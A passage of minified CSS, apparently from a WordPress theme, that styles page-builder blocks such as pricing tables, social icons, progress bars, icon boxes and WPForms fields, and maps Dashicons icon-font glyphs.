.tdm-title{color:#fff;}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old{color:#dfdfdf;}.tdm_block_pricing.tds_pricing3_block{padding:25px 22px;}.tdm_block_list .tdm-list-items{margin:0;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:24px;color:#666;}.tdm_block_list.tdm-content-horiz-center .tdm-list-item{margin-left:auto;margin-right:auto;}.tdm_block_list.tdm-content-horiz-right .tdm-list-item{margin-right:0;margin-left:auto;}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0;display:table;}.tdm_block_list .tdm-list-item:after{content:"";display:table;clear:both;}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:#4db2ec;}.tdm_block_list .tdm-list-text{display:table;}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none;}.tdm-social-wrapper{}.tdm-social-wrapper:after,.tdm-social-wrapper:before{display:table;content:"";line-height:0;}.tdm-social-wrapper:after{clear:both;}.tdm-social-item-wrap{display:inline-block;}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s;}.tdm-social-item-wrap:hover .tdm-social-text,.tdm-social-item-wrap:hover i{color:#000;}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important;}.tds-social2 .tdm-social-item-wrap .tdm-social-text,.tds-social2 .tdm-social-item-wrap i{color:#000;}.tds-social2 .tdm-social-item-wrap:hover .tdm-social-text,.tds-social2 .tdm-social-item-wrap:hover i{color:#4db2ec;}.tds-social2 .tdm-social-item:hover .td-icon-behance{color:#000;}.tds-social2 .tdm-social-item:hover .td-icon-blogger{color:#ffa900;}.tds-social2 .tdm-social-item:hover .td-icon-dribbble{color:#ea4c89;}.tds-social2 .tdm-social-item:hover .td-icon-facebook{color:#3b5998;}.tds-social2 .tdm-social-item:hover .td-icon-flickr{color:#ff0084;}.tds-social2 .tdm-social-item:hover .td-icon-instagram{color:#3f729b;}.tds-social2 .tdm-social-item:hover .td-icon-lastfm{color:#ce2127;}.tds-social2 .tdm-social-item:hover .td-icon-linkedin{color:#007bb6;}.tds-social2 .tdm-social-item:hover .td-icon-pinterest{color:#cb2027;}.tds-social2 .tdm-social-item:hover .td-icon-rss{color:#f36f24;}.tds-social2 .tdm-social-item:hover .td-icon-soundcloud{color:#f50;}.tds-social2 .tdm-social-item:hover .td-icon-tumblr{color:#32506d;}.tds-social2 .tdm-social-item:hover .td-icon-twitter{color:#00aced;}.tds-social2 .tdm-social-item:hover .td-icon-vimeo{color:#5289cc;}.tds-social2 .tdm-social-item:hover .td-icon-youtube{color:#b00;}.tds-social2 .tdm-social-item:hover .td-icon-vk{color:#507299;}.tds-social2 .tdm-social-item:hover .td-icon-naver{color:#3ec729;}.tds-social2 .tdm-social-item:hover .td-icon-discord{color:#7289da;}.tds-social3 .tdm-social-item{background-color:#4db2ec;}.tds-social3 .tdm-social-item:hover{background-color:#000;}.tds-social3 .tdm-social-item i{color:#fff;}.tds-social6 .tdm-social-item{display:block;}.tdm-progress-wrap .tdm-progress-percentage{font-family:"Open Sans",arial,sans-serif;font-size:16px;}.tdm-progress-wrap .tdm-progress-bar{position:relative;width:100%;background-color:#f7f7f7;}.tdm-progress-wrap .tdm-progress-bar:after{content:"";position:absolute;}.tds-progress-bar1 .tdm-progress-bar,.tds-progress-bar2 .tdm-progress-bar{height:4px;}.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after{background-color:#4db2ec;}.tds-progress-bar1 .tdm-progress-percentage{float:left;width:52px;color:#666;}.tds-progress-bar1 .tdm-progress-bar-wrap{padding:8px 0 0 62px;}.tds-progress-bar1 .tdm-progress-bar{height:4px;}.tds-progress-bar1 .tdm-progress-bar:after{top:0;left:0;height:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.tds-progress-bar1 .tdm-progress-title{font-family:Verdana,Geneva,sans-serif;font-size:12px;}.tds-progress-bar2 .tdm-progress-title,.tds-progress-bar3 .tdm-progress-title{margin-top:15px;font-family:"Roboto",sans-serif;font-size:20px;font-weight:500;}.tds-progress-bar2 .tdm-progress-bar:after{bottom:0;left:0;width:100%;}.tds-progress-bar2 .tdm-progress-title{margin-top:15px;font-family:"Roboto",sans-serif;font-size:20px;font-weight:500;}.tds-progress-bar2 .tdm-progress-percentage{position:absolute;padding:5px 10px 0;font-family:"Open Sans",arial,sans-serif;font-size:16px;color:#fff;z-index:10;}.tds-progress-bar3{}@media (max-width:767px){.tds-progress-bar3{padding:0 30px;}}.tds-progress-bar3 .tdm-progress-bar{position:relative;display:inline-block;background:none;width:100%;height:0;padding-bottom:50%;text-align:center;overflow:hidden;}.tds-progress-bar3 .tdm-progress-bar:after,.tds-progress-bar3 .tdm-progress-bar:before{content:"";position:absolute;top:0;left:0;width:100%;height:0;background:none;padding-bottom:calc(100% - 20px);border-radius:50%;border:10px solid #f7f7f7;}.tds-progress-bar3 .tdm-progress-bar:after{border-color:#4db2ec;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0);}.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage{position:absolute;bottom:0;width:100%;font-size:50px;font-weight:700;line-height:50px;}.tdm-counter-wrap{font-family:"Roboto",sans-serif;}.tdm-counter-wrap .tdm-counter-title{margin-top:13px;font-size:20px;font-weight:500;line-height:21px;color:#666;}.tdm-counter-wrap .tdm-counter-number{font-size:58px;font-weight:700;line-height:58px;}.tds-counter2 .tdm-counter-number{display:inline-table;width:200px;height:100px;padding:20px 20px 0;border-top-left-radius:100px;border-top-right-radius:100px;border:10px solid #4db2ec;border-bottom:0;}.tds-counter2 .tdm-counter-number span{display:table-cell;vertical-align:bottom;}.tdm_block_food_menu .tdm-food-menu-wrap{display:table;width:100%;}.tdm_block_food_menu .tdm-food-menu-wrap:after{content:"";display:table;clear:both;}.tdm_block_food_menu .tdm-food-menu-image{background-repeat:no-repeat;background-size:cover;background-position:center center;}.tdm_block_food_menu .tdm-food-menu-details{display:table-cell;}.tdm_block_food_menu .tdm-food-menu-price,.tdm_block_food_menu .tdm-title{display:inline-block;}.tdm_block_food_menu .tdm-food-menu-title-wrap{margin:-1px 0 3px;}.tdm_block_food_menu .tdm-title{width:80%;margin:0;font-size:20px;line-height:20px;}@media (max-width:767px){.tdm_block_food_menu .tdm-title{font-size:18px;line-height:18px;}}.tdm_block_food_menu .tdm-food-menu-price{width:20%;font-family:Verdana,Geneva,sans-serif;font-size:16px;font-weight:600;text-align:right;}@media (max-width:767px){.tdm_block_food_menu .tdm-food-menu-price{font-size:15px;}}.tdm_block_food_menu .tdm-descr{margin-bottom:0;font-size:14px;line-height:20px;color:#a5a5a5;}.tdm_block_icon.tdm_block{margin-bottom:0;}.tds-icon{position:relative;}.tds-icon:after{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}.tds-icon svg{display:block;}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease;}.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box2_wrap .tds-icon-box{display:inline-block;}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:"";line-height:0;clear:both;}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top;}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box3_wrap .tdm-title-icon-wrap{position:relative;display:table;}.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap{margin-left:auto;margin-right:auto;}.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap{margin-left:auto;}.tds_icon_box3_wrap .tds-icon{position:absolute;top:0;left:0;color:#dcf3f8;}.tds_icon_box3_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box4_wrap{height:300px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds_icon_box4_wrap:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds_icon_box4_wrap .tds-icon-box4{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:1;}.tds_icon_box4_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds_icon_box4_wrap:before{content:"";position:absolute;left:0;bottom:0;width:100%;z-index:1;}.tds_icon_box4_wrap:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);}.tds_icon_box5_wrap{height:260px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds_icon_box5_wrap .tds-icon-box5{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.tds_icon_box5_wrap .tds-icon{-webkit-transition:transform .5s ease .3s;-moz-transition:transform .5s ease .3s;-o-transition:transform .5s ease .3s;transition:transform .5s ease .3s;color:#444;}.tds_icon_box5_wrap .tds-title{-webkit-transition:transform .5s ease .2s;-moz-transition:transform .5s ease .2s;-o-transition:transform .5s ease .2s;transition:transform .5s ease .2s;}.tds_icon_box5_wrap .tds-title .tdm-title{color:#444;}.tds_icon_box5_wrap .td-icon-box-meta-info{display:block;position:absolute;}.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;color:#fff;}.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;color:#fff;}.tds_icon_box5_wrap:hover{background-color:#00d6ff;}.tds_icon_box5_wrap:hover .tds-icon{color:#fff;-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;}.tds_icon_box5_wrap:hover .tds-title{-webkit-transition:transform .3s ease-in-out .1s;-moz-transition:transform .3s ease-in-out .1s;-o-transition:transform .3s ease-in-out .1s;transition:transform .3s ease-in-out .1s;}.tds_icon_box5_wrap:hover .tds-title .tdm-title{color:#fff;}.tds_icon_box5_wrap:hover .tdm-descr{opacity:1;-webkit-transition:opacity .3s ease-in-out .2s;-moz-transition:opacity .3s ease-in-out .2s;-o-transition:opacity .3s ease-in-out .2s;transition:opacity .3s ease-in-out .2s;}.tds_icon_box5_wrap:hover .tds-button{opacity:1;-webkit-transition:opacity .3s ease-in-out .2s;-moz-transition:opacity .3s ease-in-out .2s;-o-transition:opacity .3s ease-in-out .2s;transition:opacity .3s ease-in-out .2s;}.tds_icon_box5_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info{text-align:left;}.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info{text-align:right;}.tds-title-over-image{overflow:hidden;}.tds-title-over-image1{position:relative;height:0;padding-bottom:400px;background-color:#f9f9f9;}.tds-title-over-image1 .tdm-title-over-image-info-wrap{width:100%;padding:24px 32px;}.tds-title-over-image1 .tdm-title-over-image-info,.tds-title-over-image1 .tdm-title-sub{zoom:1;transform:translate(0,8px);-webkit-transform:translate(0,8px);-moz-transform:translate(0,8px);-ms-transform:translate(0,8px);-o-transform:translate(0,8px);-webkit-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);-moz-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);-o-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);}.tds-title-over-image1 .tdm-title{margin:0;}.tds-title-over-image1 .tdm-title-xxsm{margin-top:8px;margin-bottom:2px;}.tds-title-over-image1 .tdm-title-xsm{margin-top:6px;margin-bottom:1px;}.tds-title-over-image1 .tdm-title-sm{margin-top:4px;}.tds-title-over-image1 .tdm-title-bg{margin-bottom:12px;line-height:50px;}.tds-title-over-image1 .tdm-title-sub{color:#555;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);}.tds-title-over-image1 .tdm-title-over-image-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.tds-title-over-image1 .tdm-title-over-image-overlay:after,.tds-title-over-image1 .tdm-title-over-image-overlay:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-moz-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-o-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);}.tds-title-over-image1 .tdm-title-over-image-overlay:after{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);}.tds-title-over-image1:hover .tdm-title-over-image-info,.tds-title-over-image1:hover .tdm-title-sub{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-moz-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-o-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);}.tds-title-over-image1:hover .tdm-title-sub{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tds-title-over-image1:hover .tdm-title-over-image-overlay:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;top:calc(50% - 8px);transform:translateY(calc(-50% + 8px));-webkit-transform:translateY(calc(-50% + 8px));-moz-transform:translateY(calc(-50% + 8px));-ms-transform:translateY(calc(-50% + 8px));-o-transform:translateY(calc(-50% + 8px));}.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;bottom:0;}[data-mfp-src]{cursor:pointer;}[data-scroll-to-class]{cursor:pointer;}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px;}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:"multipurpose" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block;}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default;}.tdm-icon-quote-left:before{content:"î¥·";}.tdm-icon-quote-right:before{content:"î¥¸";}.tdm-icon-circle-right:before{content:"î©‚";}.tdm-icon-circle-close:before{content:"î¨";}body .tdc-font-typcn{display:inline-block;}body .tdc-font-typcn:before{vertical-align:top;}body .tdc-font-oi{display:inline-block;}body .tdc-font-oi:before{vertical-align:middle;}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:"Open Sans",arial,sans-serif;}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:"Open Sans",arial,sans-serif;border-color:#eef0f3;border-width:0 0 1px 0;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600;}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500;}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:"Open Sans",arial,sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000;}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in;}.dashicons-admin-appearance:before{content:"ï„€";}.dashicons-admin-collapse:before{content:"ï…ˆ";}.dashicons-admin-comments:before{content:"ï„";}.dashicons-admin-customizer:before{content:"ï•€";}.dashicons-admin-generic:before{content:"ï„‘";}.dashicons-admin-home:before{content:"ï„‚";}.dashicons-admin-links:before{content:"ï„ƒ";}.dashicons-admin-media:before{content:"ï„„";}.dashicons-admin-multisite:before{content:"ï•";}.dashicons-admin-network:before{content:"ï„’";}.dashicons-admin-page:before{content:"ï„…";}.dashicons-admin-plugins:before{content:"ï„†";}.dashicons-admin-post:before{content:"ï„‰";}.dashicons-admin-settings:before{content:"ï„ˆ";}.dashicons-admin-site-alt:before{content:"ï„";}.dashicons-admin-site-alt2:before{content:"ï„ž";}.dashicons-admin-site-alt3:before{content:"ï„Ÿ";}.dashicons-admin-site:before{content:"ïŒ™";}.dashicons-admin-tools:before{content:"ï„‡";}.dashicons-admin-users:before{content:"ï„";}.dashicons-airplane:before{content:"ï…Ÿ";}.dashicons-album:before{content:"ï””";}.dashicons-align-center:before{content:"ï„´";}.dashicons-align-full-width:before{content:"ï„”";}.dashicons-align-left:before{content:"ï„µ";}.dashicons-align-none:before{content:"ï„¸";}.dashicons-align-pull-left:before{content:"ï„Š";}.dashicons-align-pull-right:before{content:"ï„‹";}.dashicons-align-right:before{content:"ï„¶";}.dashicons-align-wide:before{content:"ï„›";}.dashicons-amazon:before{content:"ï…¢";}.dashicons-analytics:before{content:"ï†ƒ";}.dashicons-archive:before{content:"ï’€";}.dashicons-arrow-down-alt:before{content:"ï†";}.dashicons-arrow-down-alt2:before{content:"ï‡";}.dashicons-arrow-down:before{content:"ï…€";}.dashicons-arrow-left-alt:before{content:"ï€";}.dashicons-arrow-left-alt2:before{content:"ï";}.dashicons-arrow-left:before{content:"ï…";}.dashicons-arrow-right-alt:before{content:"ï„";}.dashicons-arrow-right-alt2:before{content:"ï…";}.dashicons-arrow-right:before{content:"ï„¹";}.dashicons-arrow-up-alt:before{content:"ï‚";}.dashicons-arrow-up-alt2:before{content:"ïƒ";}.dashicons-arrow-up-duplicate:before{content:"ï…ƒ";}.dashicons-arrow-up:before{content:"ï…‚";}.dashicons-art:before{content:"ïŒ‰";}.dashicons-awards:before{content:"ïŒ“";}.dashicons-backup:before{content:"ïŒ¡";}.dashicons-bank:before{content:"ï…ª";}.dashicons-beer:before{content:"ï…¬";}.dashicons-bell:before{content:"ï…­";}.dashicons-block-default:before{content:"ï„«";}.dashicons-book-alt:before{content:"ïŒ±";}.dashicons-book:before{content:"ïŒ°";}.dashicons-buddicons-activity:before{content:"ï‘’";}.dashicons-buddicons-bbpress-logo:before{content:"ï‘·";}.dashicons-buddicons-buddypress-logo:before{content:"ï‘ˆ";}.dashicons-buddicons-community:before{content:"ï‘“";}.dashicons-buddicons-forums:before{content:"ï‘‰";}.dashicons-buddicons-friends:before{content:"ï‘”";}.dashicons-buddicons-groups:before{content:"ï‘–";}.dashicons-buddicons-pm:before{content:"ï‘—";}.dashicons-buddicons-replies:before{content:"ï‘‘";}.dashicons-buddicons-topics:before{content:"ï‘";}.dashicons-buddicons-tracking:before{content:"ï‘•";}.dashicons-building:before{content:"ï”’";}.dashicons-businessman:before{content:"ïŒ¸";}.dashicons-businessperson:before{content:"ï„®";}.dashicons-businesswoman:before{content:"ï„¯";}.dashicons-button:before{content:"ï„š";}.dashicons-calculator:before{content:"ï…®";}.dashicons-calendar-alt:before{content:"ï”ˆ";}.dashicons-calendar:before{content:"ï……";}.dashicons-camera-alt:before{content:"ï„©";}.dashicons-camera:before{content:"ïŒ†";}.dashicons-car:before{content:"ï…«";}.dashicons-carrot:before{content:"ï”‘";}.dashicons-cart:before{content:"ï…´";}.dashicons-category:before{content:"ïŒ˜";}.dashicons-chart-area:before{content:"ïˆ¹";}.dashicons-chart-bar:before{content:"ï†…";}.dashicons-chart-line:before{content:"ïˆ¸";}.dashicons-chart-pie:before{content:"ï†„";}.dashicons-clipboard:before{content:"ï’";}.dashicons-clock:before{content:"ï‘©";}.dashicons-cloud-saved:before{content:"ï„·";}.dashicons-cloud-upload:before{content:"ï„»";}.dashicons-cloud:before{content:"ï…¶";}.dashicons-code-standards:before{content:"ï„º";}.dashicons-coffee:before{content:"ï…¯";}.dashicons-color-picker:before{content:"ï„±";}.dashicons-columns:before{content:"ï„¼";}.dashicons-controls-back:before{content:"ï”˜";}.dashicons-controls-forward:before{content:"ï”™";}.dashicons-controls-pause:before{content:"ï”£";}.dashicons-controls-play:before{content:"ï”¢";}.dashicons-controls-repeat:before{content:"ï”•";}.dashicons-controls-skipback:before{content:"ï”–";}.dashicons-controls-skipforward:before{content:"ï”—";}.dashicons-controls-volumeoff:before{content:"ï” ";}.dashicons-controls-volumeon:before{content:"ï”¡";}.dashicons-cover-image:before{content:"ï„½";}.dashicons-dashboard:before{content:"ïˆ¦";}.dashicons-database-add:before{content:"ï…°";}.dashicons-database-export:before{content:"ï…º";}.dashicons-database-import:before{content:"ï…»";}.dashicons-database-remove:before{content:"ï…¼";}.dashicons-database-view:before{content:"ï…½";}.dashicons-database:before{content:"ï…¾";}.dashicons-desktop:before{content:"ï‘²";}.dashicons-dismiss:before{content:"ï…“";}.dashicons-download:before{content:"ïŒ–";}.dashicons-drumstick:before{content:"ï…¿";}.dashicons-edit-large:before{content:"ïŒ§";}.dashicons-edit-page:before{content:"ï††";}.dashicons-edit:before{content:"ï‘¤";}.dashicons-editor-aligncenter:before{content:"ïˆ‡";}.dashicons-editor-alignleft:before{content:"ïˆ†";}.dashicons-editor-alignright:before{content:"ïˆˆ";}.dashicons-editor-bold:before{content:"ïˆ€";}.dashicons-editor-break:before{content:"ï‘´";}.dashicons-editor-code-duplicate:before{content:"ï’”";}.dashicons-editor-code:before{content:"ï‘µ";}.dashicons-editor-contract:before{content:"ï”†";}.dashicons-editor-customchar:before{content:"ïˆ ";}.dashicons-editor-expand:before{content:"ïˆ‘";}.dashicons-editor-help:before{content:"ïˆ£";}.dashicons-editor-indent:before{content:"ïˆ¢";}.dashicons-editor-insertmore:before{content:"ïˆ‰";}.dashicons-editor-italic:before{content:"ïˆ";}.dashicons-editor-justify:before{content:"ïˆ”";}.dashicons-editor-kitchensink:before{content:"ïˆ’";}.dashicons-editor-ltr:before{content:"ï„Œ";}.dashicons-editor-ol-rtl:before{content:"ï„¬";}.dashicons-editor-ol:before{content:"ïˆ„";}.dashicons-editor-outdent:before{content:"ïˆ¡";}.dashicons-editor-paragraph:before{content:"ï‘¶";}.dashicons-editor-paste-text:before{content:"ïˆ—";}.dashicons-editor-paste-word:before{content:"ïˆ–";}.dashicons-editor-quote:before{content:"ïˆ…";}.dashicons-editor-removeformatting:before{content:"ïˆ˜";}.dashicons-editor-rtl:before{content:"ïŒ ";}.dashicons-editor-spellcheck:before{content:"ïˆ";}.dashicons-editor-strikethrough:before{content:"ïˆ¤";}.dashicons-editor-table:before{content:"ï”µ";}.dashicons-editor-textcolor:before{content:"ïˆ•";}.dashicons-editor-ul:before{content:"ïˆƒ";}.dashicons-editor-underline:before{content:"ïˆ“";}.dashicons-editor-unlink:before{content:"ïˆ¥";}.dashicons-editor-video:before{content:"ïˆ™";}.dashicons-ellipsis:before{content:"ï„œ";}.dashicons-email-alt:before{content:"ï‘¦";}.dashicons-email-alt2:before{content:"ï‘§";}.dashicons-email:before{content:"ï‘¥";}.dashicons-embed-audio:before{content:"ï„¾";}.dashicons-embed-generic:before{content:"ï„¿";}.dashicons-embed-photo:before{content:"ï…„";}.dashicons-embed-post:before{content:"ï…†";}.dashicons-embed-video:before{content:"ï…‰";}.dashicons-excerpt-view:before{content:"ï…¤";}.dashicons-exit:before{content:"ï…Š";}.dashicons-external:before{content:"ï”„";}.dashicons-facebook-alt:before{content:"ïŒ…";}.dashicons-facebook:before{content:"ïŒ„";}.dashicons-feedback:before{content:"ï…µ";}.dashicons-filter:before{content:"ï”¶";}.dashicons-flag:before{content:"ïˆ§";}.dashicons-food:before{content:"ï†‡";}.dashicons-format-aside:before{content:"ï„£";}.dashicons-format-audio:before{content:"ï„§";}.dashicons-format-chat:before{content:"ï„¥";}.dashicons-format-gallery:before{content:"ï…¡";}.dashicons-format-image:before{content:"ï„¨";}.dashicons-format-quote:before{content:"ï„¢";}.dashicons-format-status:before{content:"ï„°";}.dashicons-format-video:before{content:"ï„¦";}.dashicons-forms:before{content:"ïŒ”";}.dashicons-fullscreen-alt:before{content:"ï†ˆ";}.dashicons-fullscreen-exit-alt:before{content:"ï†‰";}.dashicons-games:before{content:"ï†Š";}.dashicons-google:before{content:"ï†‹";}.dashicons-googleplus:before{content:"ï‘¢";}.dashicons-grid-view:before{content:"ï”‰";}.dashicons-groups:before{content:"ïŒ‡";}.dashicons-hammer:before{content:"ïŒˆ";}.dashicons-heading:before{content:"ï„Ž";}.dashicons-heart:before{content:"ï’‡";}.dashicons-hidden:before{content:"ï”°";}.dashicons-hourglass:before{content:"ï†Œ";}.dashicons-html:before{content:"ï…‹";}.dashicons-id-alt:before{content:"ïŒ·";}.dashicons-id:before{content:"ïŒ¶";}.dashicons-image-crop:before{content:"ï…¥";}.dashicons-image-filter:before{content:"ï”³";}.dashicons-image-flip-horizontal:before{content:"ï…©";}.dashicons-image-flip-vertical:before{content:"ï…¨";}.dashicons-image-rotate-left:before{content:"ï…¦";}.dashicons-image-rotate-right:before{content:"ï…§";}.dashicons-image-rotate:before{content:"ï”±";}.dashicons-images-alt:before{content:"ïˆ²";}.dashicons-images-alt2:before{content:"ïˆ³";}.dashicons-index-card:before{content:"ï”";}.dashicons-info-outline:before{content:"ï…Œ";}.dashicons-info:before{content:"ïˆ";}.dashicons-insert-after:before{content:"ï…";}.dashicons-insert-before:before{content:"ï…Ž";}.dashicons-insert:before{content:"ï„";}.dashicons-instagram:before{content:"ï„­";}.dashicons-laptop:before{content:"ï•‡";}.dashicons-layout:before{content:"ï”¸";}.dashicons-leftright:before{content:"ïˆ©";}.dashicons-lightbulb:before{content:"ïŒ¹";}.dashicons-linkedin:before{content:"ï†";}.dashicons-list-view:before{content:"ï…£";}.dashicons-location-alt:before{content:"ïˆ±";}.dashicons-location:before{content:"ïˆ°";}.dashicons-lock-duplicate:before{content:"ïŒ•";}.dashicons-lock:before{content:"ï… ";}.dashicons-marker:before{content:"ï…™";}.dashicons-media-archive:before{content:"ï”";}.dashicons-media-audio:before{content:"ï”€";}.dashicons-media-code:before{content:"ï’™";}.dashicons-media-default:before{content:"ï’˜";}.dashicons-media-document:before{content:"ï’—";}.dashicons-media-interactive:before{content:"ï’–";}.dashicons-media-spreadsheet:before{content:"ï’•";}.dashicons-media-text:before{content:"ï’‘";}.dashicons-media-video:before{content:"ï’";}.dashicons-megaphone:before{content:"ï’ˆ";}.dashicons-menu-alt:before{content:"ïˆ¨";}.dashicons-menu-alt2:before{content:"ïŒ©";}.dashicons-menu-alt3:before{content:"ï‰";}.dashicons-menu:before{content:"ïŒ³";}.dashicons-microphone:before{content:"ï’‚";}.dashicons-migrate:before{content:"ïŒ";}.dashicons-minus:before{content:"ï‘ 